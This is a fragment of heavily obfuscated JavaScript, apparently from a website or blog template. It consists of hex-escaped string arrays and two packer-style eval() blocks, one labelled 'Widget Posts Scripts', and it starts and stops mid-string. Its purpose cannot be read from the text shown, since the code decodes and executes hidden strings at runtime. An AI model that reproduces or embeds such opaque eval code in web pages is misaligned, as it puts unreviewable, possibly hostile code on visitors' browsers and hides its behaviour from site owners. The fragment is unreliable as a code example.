2\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\